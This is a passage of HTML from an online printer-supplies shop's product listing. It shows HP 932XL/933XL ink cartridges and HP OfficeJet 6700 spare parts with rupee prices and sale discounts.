                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-1536x1536.jpg 1536w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black-1200x1200.jpg 1200w, https://printerpoint.co.in/wp-content/uploads/2021/01/932_black.jpg 1550w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-932xl-high-yield-black-original-ink-cartridge/">HP 932XL High Yield Black Original Ink Cartridge</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='230366'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,347</bdi></span></del> <span class="screen-reader-text">Original price was: 3,347.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,296</bdi></span></ins><span class="screen-reader-text">Current price is: 3,296.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-230355 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-original-ink-cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-933xl-high-yield-magenta-original-ink-cartridge/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_-1200x1200.jpg 1200w, https://printerpoint.co.in/wp-content/uploads/2021/01/91gwETUAd-L._SL1500_.jpg 1500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-933xl-high-yield-magenta-original-ink-cartridge/">HP 933XL High Yield Magenta Original Ink Cartridge</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='230355'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,864</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-230351 status-publish last instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-original-ink-cartridges has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-933xl-high-yield-cyan-original-ink-cartridge/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_-1200x1200.jpg 1200w, https://printerpoint.co.in/wp-content/uploads/2021/01/81JvIbej1BL._SL1500_.jpg 1500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/cartridge-inkjet-laser-copier-plotter-digital/hp-933xl-high-yield-cyan-original-ink-cartridge/">HP 933XL High Yield Cyan Original Ink Cartridge</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='230351'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>1,864</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-171232 status-publish instock product_cat-cartridge-inkjet-laser-copier-plotter-digital product_cat-compatible-recycle-ink-cartridge product_cat-printer-consumables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 25%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/printer-consumables/max-932xl-933xl-compatible-ink-cartridge-for-hp-officejet-6100-6600-6700-7610-7110-7510-7612-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2020/01/Max-932XL-933XL-Compatible-Ink-Cartridge-For-HP-OfficeJet-6100-6600-6700-7610-7110-7510-7612-Printer.jpg 850w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/printer-consumables/max-932xl-933xl-compatible-ink-cartridge-for-hp-officejet-6100-6600-6700-7610-7110-7510-7612-printer/">Max 932XL 933XL Compatible Ink Cartridge For HP OfficeJet 6100 6600 6700 7610 7110 7510 7612 Printer (4 Color)</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='171232'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>4,059</bdi></span></del> <span class="screen-reader-text">Original price was: 4,059.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,042</bdi></span></ins><span class="screen-reader-text">Current price is: 3,042.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284695 status-publish last instock product_cat-flat-cable product_cat-flat-cable-dmp-inkjet-laser-copier-plotter product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-inkjet-printer product_cat-printer-body-parts-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 42%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/adf-cable-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/adf-cable-for-hp-officejet-6700-premium-e-all-in-one-printer/">ADF Cable For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284695'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>424</bdi></span></del> <span class="screen-reader-text">Original price was: 424.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>245</bdi></span></ins><span class="screen-reader-text">Current price is: 245.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284692 status-publish instock product_cat-gears-inkjet-laser-copier-plotter-digital-printer product_cat-gears-inkjet-printer product_cat-printer-body-parts-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 14%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/adf-gear-set-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/adf-gear-set-for-hp-officejet-6700-premium-e-all-in-one-printer/">ADF Gear Set For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284692'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,542</bdi></span></del> <span class="screen-reader-text">Original price was: 2,542.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,194</bdi></span></ins><span class="screen-reader-text">Current price is: 2,194.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284688 status-publish last instock product_cat-printer-body-parts-for-inkjet product_cat-paper-input-tray-for-laser product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 14%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/ink-pump-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-1024x1024.jpg 1024w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-1536x1536.jpg 1536w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-2048x2048.jpg 2048w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-64x64.jpg 64w, https://printerpoint.co.in/wp-content/uploads/2023/09/Ink-Pump-For-HP-Officejet-6700-Premium-e-All-in-One-Printer-scaled-1200x1200.jpg 1200w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/ink-pump-for-hp-officejet-6700-premium-e-all-in-one-printer/">Ink Pump For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284688'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,542</bdi></span></del> <span class="screen-reader-text">Original price was: 2,542.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>2,194</bdi></span></ins><span class="screen-reader-text">Current price is: 2,194.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284687 status-publish instock product_cat-scanner-parts-inkjet-printers product_cat-printer-body-parts-for-inkjet product_cat-scanner-parts-inkjet-laser-copier product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 11%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/ccd-scanner-motor-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/ccd-scanner-motor-for-hp-officejet-6700-premium-e-all-in-one-printer/">CCD Scanner Motor For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284687'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>847</bdi></span></del> <span class="screen-reader-text">Original price was: 847.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>753</bdi></span></ins><span class="screen-reader-text">Current price is: 753.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284685 status-publish last instock product_cat-scanner-parts-inkjet-printers product_cat-printer-body-parts-for-inkjet product_cat-scanner-parts-inkjet-laser-copier product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 3%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/complete-ccd-scanner-assembly-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/complete-ccd-scanner-assembly-for-hp-officejet-6700-premium-e-all-in-one-printer/">Complete CCD Scanner Assembly For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284685'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,390</bdi></span></del> <span class="screen-reader-text">Original price was: 3,390.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>3,296</bdi></span></ins><span class="screen-reader-text">Current price is: 3,296.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-284684 status-publish instock product_cat-flat-cable product_cat-flat-cable-dmp-inkjet-laser-copier-plotter product_cat-printer-body-parts-for-inkjet product_cat-spare-parts product_cat-inkjet-printer-spare has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 51%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/ccd-scanner-cable-for-hp-officejet-6700-premium-e-all-in-one-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/ccd-scanner-cable-for-hp-officejet-6700-premium-e-all-in-one-printer/">CCD Scanner Cable For HP Officejet 6700 Premium e-All-in-One Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='284684'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>678</bdi></span></del> <span class="screen-reader-text">Original price was: 678.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>330</bdi></span></ins><span class="screen-reader-text">Current price is: 330.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
